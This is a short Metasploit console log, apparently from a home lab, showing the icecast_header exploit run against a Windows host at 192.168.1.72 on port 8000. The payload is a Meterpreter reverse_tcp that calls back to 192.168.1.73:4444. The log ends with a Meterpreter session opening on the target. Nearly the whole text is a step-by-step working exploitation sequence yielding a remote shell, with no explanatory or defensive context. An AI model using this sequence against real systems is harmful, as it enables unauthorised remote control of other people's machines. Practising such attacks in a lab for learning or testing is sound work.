 =[ metasploit v6.4.56-dev ]
+ -- --=[ 2505 exploits - 1291 auxiliary - 431 post ]
+ -- --=[ 1610 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
use exploit/windows/http/icecast_header
msf6 > use exploit/windows/http/icecast_header
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/icecast_header) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/icecast_header) > set rhosts 192.168.1.72
rhosts => 192.168.1.72
msf6 exploit(windows/http/icecast_header) > set rport 8000
rport => 8000
msf6 exploit(windows/http/icecast_header) > set lhost 192.168.1.73
lhost => 192.168.1.73
msf6 exploit(windows/http/icecast_header) > set lport 4444
lport => 4444
msf6 exploit(windows/http/icecast_header) > exploit
[*] Started reverse TCP handler on 192.168.1.73:4444
[*] Sending stage (177734 bytes) to 192.168.1.72
[*] Meterpreter session 1 opened (192.168.1.73:4444 -> 192.168.1.72:49536) at 2025-05-15 15:09:19 +0200